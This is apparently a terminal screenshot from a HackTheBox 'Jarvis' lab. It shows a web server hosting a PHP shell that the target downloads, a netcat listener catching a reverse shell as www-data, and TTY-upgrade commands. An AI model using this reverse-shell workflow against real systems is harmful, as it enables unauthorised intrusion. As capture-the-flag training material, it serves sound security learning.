 ┌──(kali㉿kali)-[~/HackTheBox/jarvis]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.143 - - [18/Feb/2025 18:10:02] code 404, message File not found
10.10.10.143 - - [18/Feb/2025 18:10:02] "GET /phpshell.php HTTP/1.1" 404 -
10.10.10.143 - - [18/Feb/2025 18:10:02] code 404, message File not found
10.10.10.143 - - [18/Feb/2025 18:10:02] "GET /phpshell.php HTTP/1.1" 404 -
10.10.10.143 - - [18/Feb/2025 18:11:12] "GET /phpshell.php HTTP/1.1" 200 -
10.10.10.143 - - [18/Feb/2025 18:11:12] "GET /phpshell.php HTTP/1.1" 200 -
kali@kali: ~/HackTheBox
┌──(kali㉿kali)-[~/HackTheBox/jarvis]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.143] 51790
Linux jarvis 4.9.0-19-amd64 #1 SMP Debian 4.9.320-2 (2022-06-30) x86_64 GNU/Linux
 18:14:21 up 1 day,  3:44,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@jarvis:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(kali㉿kali)-[~/HackTheBox/jarvis]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 1234
www-data@jarvis:/$
www-data@jarvis:/$
www-data@jarvis:/$ whoami
www-data
www-data@jarvis:/$ ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
www-data@jarvis:/$